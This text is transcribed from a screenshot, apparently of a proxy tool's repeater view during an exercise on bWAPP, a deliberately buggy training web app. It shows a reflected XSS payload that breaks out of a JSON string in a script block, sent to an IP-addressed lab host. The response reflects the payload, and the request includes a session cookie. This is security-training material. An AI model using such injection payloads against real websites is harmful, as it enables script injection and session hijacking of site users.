 bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits B
/ XSS - Reflected (JSON) /
Search for a movie:
pokoyo
OK
Read 159.65.220.42
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 ×
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 23 × 24 × 26 × 33 × 34 × 35 × 37 × 38 × ...
Send Cancel < ▼ > ▼ Target: http://159.65.220.42 ?
Request
Raw Params Headers Hex
GET
/xss_json.php?title="}]}';</script><script>alert('pokoyo')</scr
ipt>&action=pokoyo2 HTTP/1.1
Host: 159.65.220.42
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://159.65.220.42/xss_json.php
Connection: close
Cookie: PHPSESSID=j0icovtgab8l9vgbk3f9oep8v3; security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
sure you want to leave?');">Logout</a></td>
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>XSS - Reflected (JSON)</h1>
<form action="/xss_json.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
<div id="result"></div>
<script>
var JSONResponseString =
'{"movies":[{"response":""}]}';</script><script>alert('pokoyo')</script>??
? Sorry, we don&#039;t have that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].respons
e;
</script>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_"
class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_"
class="button"><img src="./images/linkedin.png"></a>
<a
href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877
" target="blank_" class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_"
class="button"><img src="./images/blogger.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license"
? < + > pokoyo 1 match
13,696 bytes | 177 millis